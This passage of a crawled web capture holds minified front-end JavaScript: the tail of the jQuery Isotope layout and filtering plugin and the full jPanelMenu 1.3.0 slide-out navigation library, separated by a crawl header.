h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var i=this.options.itemSelector,s=i?t.filter(i).add(t.find(i)):t,e={position:"absolute"};return s=s.filter(function(t,i){return 1===i.nodeType}),this.usingTransforms&&(e.left=0,e.top=0),s.css(e).addClass(this.options.itemClass),this.updateSortData(s,!0),s},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){if(i.isPlainObject(t)){this.options=i.extend(!0,this.options,t);var s;for(var e in t)s="_update"+r(e),this[s]&&this[s]()}},_updateAnimationEngine:function(){var t,i=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(i){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!o.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var i=""===this.options.filter?"*":this.options.filter;if(!i)return t;var s=this.options.hiddenClass,e="."+s,n=t.filter(e),o=n;if("*"!==i){o=n.filter(i);var r=t.not(e).not(i).addClass(s);this.styleQueue.push({$el:r,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(s),t.filter(i)},updateSortData:function(t,s){var e,n,o=this,r=this.options.getSortData;t.each(function(){e=i(this),n={};for(var t in r)n[t]=s||"original-order"!==t?r[t](e,o):i.data(this,"isotope-sort-data")[t];i.data(this,"isotope-sort-data",n)})},_sort:function(){var t=this.options.sortBy,i=this._getSorter,s=this.options.sortAscending?1:-1,e=function(e,n){var o=i(e,t),r=i(n,t);return o===r&&"original-order"!==t&&(o=i(e,"original-order"),r=i(n,"original-order")),(o>r?1:r>o?-1:0)*s};this.$filteredAtoms.sort(e)},_getSorter:function(t,s){return i.data(t,"isotope-sort-data")[s]},_translate:function(t,i){return{translate:[t,i]}},_positionAbs:function(t,i){return{left:t,top:i}},_pushPosition:function(t,i,s){i=Math.round(i+this.offset.left),s=Math.round(s+this.offset.top);var e=this.getPositionStyles(i,s);this.styleQueue.push({$el:t,style:e}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:i,y:s})},layout:function(t,i){var s=this.options.layoutMode;if(this["_"+s+"Layout"](t),this.options.resizesContainer){var e=this["_"+s+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:e})}this._processStyleQueue(t,i),this.isLaidOut=!0},_processStyleQueue:function(t,s){var e,n,r,a,h=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",l=this.options.animationOptions,u=this.options.onLayout;if(n=function(t,i){i.$el[h](i.style,l)},this._isInserting&&this.isUsingJQueryAnimation)n=function(t,i){e=i.$el.hasClass("no-transition")?"css":h,i.$el[e](i.style,l)};else if(s||u||l.complete){var c=!1,d=[s,u,l.complete],f=this;if(r=!0,a=function(){if(!c){for(var i,s=0,e=d.length;e>s;s++)i=d[s],"function"==typeof i&&i.call(f.element,t,f);c=!0}},this.isUsingJQueryAnimation&&"animate"===h)l.complete=a,r=!1;else if(o.csstransitions){for(var m,p=0,v=this.styleQueue[0],_=v&&v.$el;!_||!_.length;){if(m=this.styleQueue[p++],!m)return;_=m.$el}var A=parseFloat(getComputedStyle(_[0])[g]);A>0&&(n=function(t,i){i.$el[h](i.style,l).one(y,a)},r=!1)}}i.each(this.styleQueue,n),r&&a(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,i){var s=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(s),i&&i(s)},insert:function(t,i){this.element.append(t);var s=this;this.addItems(t,function(t){var e=s._filter(t);s._addHideAppended(e),s._sort(),s.reLayout(),s._revealAppended(e,i)})},appended:function(t,i){var s=this;this.addItems(t,function(t){s._addHideAppended(t),s.layout(t),s._revealAppended(t,i)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,i){var s=this;setTimeout(function(){t.removeClass("no-transition"),s.styleQueue.push({$el:t,style:s.options.visibleStyle}),s._isInserting=!1,s._processStyleQueue(t,i)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,i){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var s=this,e=function(){t.remove(),i&&i.call(s.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(e)):e()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,i=this.options;this.$allAtoms.removeClass(i.hiddenClass+" "+i.itemClass).each(function(){var i=this.style;i.position="",i.top="",i.left="",i.opacity="",t&&(i[l]="")});var s=this.element[0].style;for(var e in this.originalStyle)s[e]=this.originalStyle[e];this.element.unbind(".isotope").undelegate("."+i.hiddenClass,"click").removeClass(i.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(t){var i,s=this.options.layoutMode,e=t?"rowHeight":"columnWidth",n=t?"height":"width",o=t?"rows":"cols",a=this.element[n](),h=this.options[s]&&this.options[s][e]||this.$filteredAtoms["outer"+r(n)](!0)||a;i=Math.floor(a/h),i=Math.max(i,1),this[s][o]=i,this[s][e]=h},_checkIfSegmentsChanged:function(t){var i=this.options.layoutMode,s=t?"rows":"cols",e=this[i][s];return this._getSegments(t),this[i][s]!==e},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var s=this,e=s.masonry;t.each(function(){var t=i(this),n=Math.ceil(t.outerWidth(!0)/e.columnWidth);if(n=Math.min(n,e.cols),1===n)s._masonryPlaceBrick(t,e.colYs);else{var o,r,a=e.cols+1-n,h=[];for(r=0;a>r;r++)o=e.colYs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=this.masonry.columnWidth*e,a=s;this._pushPosition(t,r,a);var h=s+t.outerHeight(!0),l=this.masonry.cols+1-o;for(n=0;l>n;n++)this.masonry.colYs[e+n]=h},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var s=this,e=this.element.width(),n=this.fitRows;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.x&&o+n.x>e&&(n.x=0,n.y=n.height),s._pushPosition(t,n.x,n.y),n.height=Math.max(n.y+r,n.height),n.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var s=this,e=this.cellsByRow;t.each(function(){var t=i(this),n=e.index%e.cols,o=Math.floor(e.index/e.cols),r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,0,s.straightDown.y),s.straightDown.y+=t.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var s=this,e=s.masonryHorizontal;t.each(function(){var t=i(this),n=Math.ceil(t.outerHeight(!0)/e.rowHeight);if(n=Math.min(n,e.rows),1===n)s._masonryHorizontalPlaceBrick(t,e.rowXs);else{var o,r,a=e.rows+1-n,h=[];for(r=0;a>r;r++)o=e.rowXs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=s,a=this.masonryHorizontal.rowHeight*e;this._pushPosition(t,r,a);var h=s+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(n=0;l>n;n++)this.masonryHorizontal.rowXs[e+n]=h},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var s=this,e=this.element.height(),n=this.fitColumns;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.y&&r+n.y>e&&(n.x=n.width,n.y=0),s._pushPosition(t,n.x,n.y),n.width=Math.max(n.x+o,n.width),n.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var s=this,e=this.cellsByColumn;t.each(function(){var t=i(this),n=Math.floor(e.index/e.rows),o=e.index%e.rows,r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,s.straightAcross.x,0),s.straightAcross.x+=t.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},i.fn.imagesLoaded=function(t){function s(){t.call(n,o)}function e(t){var n=t.target;n.src!==a&&-1===i.inArray(n,h)&&(h.push(n),--r<=0&&(setTimeout(s),o.unbind(".imagesLoaded",e)))}var n=this,o=n.find("img").add(n.filter("img")),r=o.length,a="[data-uri]",h=[];return r||s(),o.bind("load.imagesLoaded error.imagesLoaded",e).each(function(){var t=this.src;this.src=a,this.src=t}),n};var z=function(i){t.console&&t.console.error(i)};i.fn.isotope=function(t,s){if("string"==typeof t){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var s=i.data(this,"isotope");return s?i.isFunction(s[t])&&"_"!==t.charAt(0)?void s[t].apply(s,e):void z("no such method '"+t+"' for isotope instance"):void z("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var e=i.data(this,"isotope");e?(e.option(t),e._init(s)):i.data(this,"isotope",new i.Isotope(t,this,s))});return this}}(window,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eWeb/OTI/scripts/jquery.jpanelmenu.min.js
body_size: 10244
content:
/**
  *
  * jPanelMenu 1.3.0 (http://jpanelmenu.com)
  * By Anthony Colangelo (http://acolangelo.com)
  *
* */(function(e){e.jPanelMenu=function(t){if(typeof t=="undefined"||t==null)t={};var n={options:e.extend({menu:"#menu",trigger:".menu-trigger",excludedPanelContent:"style, script",keepEventHandlers:!1,direction:"left",openPosition:"250px",animated:!0,closeOnContentClick:!0,keyboardShortcuts:[{code:27,open:!1,close:!0},{code:37,open:!1,close:!0},{code:39,open:!0,close:!0},{code:77,open:!0,close:!0}],duration:150,openDuration:t.duration||150,closeDuration:t.duration||150,easing:"ease-in-out",openEasing:t.easing||"ease-in-out",closeEasing:t.easing||"ease-in-out",before:function(){},beforeOpen:function(){},beforeClose:function(){},after:function(){},afterOpen:function(){},afterClose:function(){},beforeOn:function(){},afterOn:function(){},beforeOff:function(){},afterOff:function(){}},t),settings:{transitionsSupported:"WebkitTransition"in document.body.style||"MozTransition"in document.body.style||"msTransition"in document.body.style||"OTransition"in document.body.style||"Transition"in document.body.style,shiftFixedChildren:!1,panelPosition:"relative",positionUnits:"px"},menu:"#jPanelMenu-menu",panel:".jPanelMenu-panel",fixedChildren:[],timeouts:{},clearTimeouts:function(){clearTimeout(n.timeouts.open);clearTimeout(n.timeouts.afterOpen);clearTimeout(n.timeouts.afterClose)},setPositionUnits:function(){var e=!1,t=["%","px","em"];for(unitID in t){var r=t[unitID];if(n.options.openPosition.toString().substr(-r.length)==r){e=!0;n.settings.positionUnits=r}}e||(n.options.openPosition=parseInt(n.options.openPosition)+n.settings.positionUnits)},checkFixedChildren:function(){n.disableTransitions();var t={position:e(n.panel).css("position")};t[n.options.direction]=e(n.panel).css(n.options.direction)=="auto"?0:e(n.panel).css(n.options.direction);e(n.panel).find("> *").each(function(){e(this).css("position")=="fixed"&&e(this).css(n.options.direction)=="auto"&&n.fixedChildren.push(this)});if(n.fixedChildren.length>0){var r={position:"relative"};r[n.options.direction]="1px";n.setPanelStyle(r);parseInt(e(n.fixedChildren[0]).offset().left)==0&&(n.settings.shiftFixedChildren=!0)}n.setPanelStyle(t)},setjPanelMenuStyles:function(){var t="#fff",r=e("html").css("background-color"),i=e("body").css("background-color");i!="transparent"&&i!="rgba(0, 0, 0, 0)"?t=i:r!="transparent"&&r!="rgba(0, 0, 0, 0)"?t=r:t="#fff";e("#jPanelMenu-style-master").length==0&&e("body").append('<style id="jPanelMenu-style-master">body{width:100%}.jPanelMenu,body{overflow-x:hidden}#jPanelMenu-menu{display:block;position:fixed;top:0;'+n.options.direction+":0;height:100%;z-index:-1;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.jPanelMenu-panel{position:static;"+n.options.direction+":0;top:0;z-index:2;width:100%;min-height:100%;background:"+t+"}</style>")},setMenuState:function(t){var n=t?"open":"closed";e("body").attr("data-menu-position",n)},getMenuState:function(){return e("body").attr("data-menu-position")},menuIsOpen:function(){return n.getMenuState()=="open"?!0:!1},setMenuStyle:function(t){e(n.menu).css(t)},setPanelStyle:function(t){e(n.panel).css(t)},showMenu:function(){n.setMenuStyle({display:"block"});n.setMenuStyle({"z-index":"1"})},hideMenu:function(){n.setMenuStyle({"z-index":"-1"});n.setMenuStyle({display:"none"})},enableTransitions:function(t,r){var i=t/1e3,s=n.getCSSEasingFunction(r);n.disableTransitions();e("body").append('<style id="jPanelMenu-style-transitions">.jPanelMenu-panel{-webkit-transition: all '+i+"s "+s+"; -moz-transition: all "+i+"s "+s+"; -o-transition: all "+i+"s "+s+"; transition: all "+i+"s "+s+";}</style>")},disableTransitions:function(){e("#jPanelMenu-style-transitions").remove()},enableFixedTransitions:function(t,r,i,s){var o=i/1e3,u=n.getCSSEasingFunction(s);n.disableFixedTransitions(r);e("body").append('<style id="jPanelMenu-style-fixed-'+r+'">'+t+"{-webkit-transition: all "+o+"s "+u+"; -moz-transition: all "+o+"s "+u+"; -o-transition: all "+o+"s "+u+"; transition: all "+o+"s "+u+";}</style>")},disableFixedTransitions:function(t){e("#jPanelMenu-style-fixed-"+t).remove()},getCSSEasingFunction:function(e){switch(e){case"linear":return e;case"ease":return e;case"ease-in":return e;case"ease-out":return e;case"ease-in-out":return e;default:return"ease-in-out"}},getJSEasingFunction:function(e){switch(e){case"linear":return e;default:return"swing"}},openMenu:function(t){if(typeof t=="undefined"||t==null)t=n.options.animated;n.clearTimeouts();n.options.before();n.options.beforeOpen();n.setMenuState(!0);n.setPanelStyle({position:"relative"});n.showMenu();var r={none:t?!1:!0,transitions:t&&n.settings.transitionsSupported?!0:!1};if(r.transitions||r.none){r.none&&n.disableTransitions();r.transitions&&n.enableTransitions(n.options.openDuration,n.options.openEasing);var i={};i[n.options.direction]=n.options.openPosition;n.setPanelStyle(i);n.settings.shiftFixedChildren&&e(n.fixedChildren).each(function(){var t=e(this).prop("tagName").toLowerCase()+" "+e(this).attr("class"),i=t.replace(" ","."),t=t.replace(" ","-");r.none&&n.disableFixedTransitions(t);r.transitions&&n.enableFixedTransitions(i,t,n.options.openDuration,n.options.openEasing);var s={};s[n.options.direction]=n.options.openPosition;e(this).css(s)});n.timeouts.afterOpen=setTimeout(function(){n.disableTransitions();n.settings.shiftFixedChildren&&e(n.fixedChildren).each(function(){var t=e(this).prop("tagName").toLowerCase()+" "+e(this).attr("class"),t=t.replace(" ","-");n.disableFixedTransitions(t)});n.options.after();n.options.afterOpen();n.initiateContentClickListeners()},n.options.openDuration)}else{var s=n.getJSEasingFunction(n.options.openEasing),o={};o[n.options.direction]=n.options.openPosition;e(n.panel).stop().animate(o,n.options.openDuration,s,function(){n.options.after();n.options.afterOpen();n.initiateContentClickListeners()});n.settings.shiftFixedChildren&&e(n.fixedChildren).each(function(){var t={};t[n.options.direction]=n.options.openPosition;e(this).stop().animate(t,n.options.openDuration,s)})}},closeMenu:function(t){if(typeof t=="undefined"||t==null)t=n.options.animated;n.clearTimeouts();n.options.before();n.options.beforeClose();n.setMenuState(!1);var r={none:t?!1:!0,transitions:t&&n.settings.transitionsSupported?!0:!1};if(r.transitions||r.none){r.none&&n.disableTransitions();r.transitions&&n.enableTransitions(n.options.closeDuration,n.options.closeEasing);var i={};i[n.options.direction]=0+n.settings.positionUnits;n.setPanelStyle(i);n.settings.shiftFixedChildren&&e(n.fixedChildren).each(function(){var t=e(this).prop("tagName").toLowerCase()+" "+e(this).attr("class"),i=t.replace(" ","."),t=t.replace(" ","-");r.none&&n.disableFixedTransitions(t);r.transitions&&n.enableFixedTransitions(i,t,n.options.closeDuration,n.options.closeEasing);var s={};s[n.options.direction]=0+n.settings.positionUnits;e(this).css(s)});n.timeouts.afterClose=setTimeout(function(){n.setPanelStyle({position:n.settings.panelPosition});n.disableTransitions();n.settings.shiftFixedChildren&&e(n.fixedChildren).each(function(){var t=e(this).prop("tagName").toLowerCase()+" "+e(this).attr("class"),t=t.replace(" ","-");n.disableFixedTransitions(t)});n.hideMenu();n.options.after();n.options.afterClose();n.destroyContentClickListeners()},n.options.closeDuration)}else{var s=n.getJSEasingFunction(n.options.closeEasing),o={};o[n.options.direction]=0+n.settings.positionUnits;e(n.panel).stop().animate(o,n.options.closeDuration,s,function(){n.setPanelStyle({position:n.settings.panelPosition});n.hideMenu();n.options.after();n.options.afterClose();n.destroyContentClickListeners()});n.settings.shiftFixedChildren&&e(n.fixedChildren).each(function(){var t={};t[n.options.direction]=0+n.settings.positionUnits;e(this).stop().animate(t,n.options.closeDuration,s)})}},triggerMenu:function(e){n.menuIsOpen()?n.closeMenu(e):n.openMenu(e)},initiateClickListeners:function(){e(document).on("click",n.options.trigger,function(){n.triggerMenu(n.options.animated);return!1})},destroyClickListeners:function(){e(document).off("click",n.options.trigger,null)},initiateContentClickListeners:function(){if(!n.options.closeOnContentClick)return!1;e(document).on("click",n.panel,function(e){n.menuIsOpen()&&n.closeMenu(n.options.animated)});e(document).on("touchend",n.panel,function(e){n.menuIsOpen()&&n.closeMenu(n.options.animated)})},destroyContentClickListeners:function(){if(!n.options.closeOnContentClick)return!1;e(document).off("click",n.panel,null);e(document).off("touchend",n.panel,null)},initiateKeyboardListeners:function(){var t=["input","textarea"];e(document).on("keydown",function(r){var i=e(r.target),s=!1;e.each(t,function(){i.is(this.toString())&&(s=!0)});if(s)return!0;for(mapping in n.options.keyboardShortcuts)if(r.which==n.options.keyboardShortcuts[mapping].code){var o=n.options.keyboardShortcuts[mapping];o.open&&o.close?n.triggerMenu(n.options.animated):o.open&&!o.close&&!n.menuIsOpen()?n.openMenu(n.options.animated):!o.open&&o.close&&n.menuIsOpen()&&n.closeMenu(n.options.animated);return!1}})},destroyKeyboardListeners:function(){e(document).off("keydown",null)},setupMarkup:function(){e("html").addClass("jPanelMenu");e("body > *").not(n.menu+", "+n.options.excludedPanelContent).wrapAll('<div class="'+n.panel.replace(".","")+'"/>');e(n.options.menu).clone(n.options.keepEventHandlers).attr("id",n.menu.replace("#","")).insertAfter("body > "+n.panel)},resetMarkup:function(){e("html").removeClass("jPanelMenu");e("body > "+n.panel+" > *").unwrap();e(n.menu).remove()},init:function(){n.options.beforeOn();n.initiateClickListeners();Object.prototype.toString.call(n.options.keyboardShortcuts)==="[object Array]"&&n.initiateKeyboardListeners();n.setjPanelMenuStyles();n.setMenuState(!1);n.setupMarkup();n.setMenuStyle({width:n.options.openPosition});n.checkFixedChildren();n.setPositionUnits();n.closeMenu(!1);n.options.afterOn()},destroy:function(){n.options.beforeOff();n.closeMenu();n.destroyClickListeners();Object.prototype.toString.call(n.options.keyboardShortcuts)==="[object Array]"&&n.destroyKeyboardListeners();n.resetMarkup();var t={};t[n.options.direction]="auto";e(n.fixedChildren).each(function(){e(this).css(t)});n.fixedChildren=[];n.options.afterOff()}};return{on:n.init,off:n.destroy,trigger:n.triggerMenu,open:n.openMenu,close:n.closeMenu,isOpen:n.menuIsOpen,menu:n.menu,getMenu:function(){return e(n.menu)},panel:n.panel,getPanel:function(){return e(n.panel)}}}})(jQuery);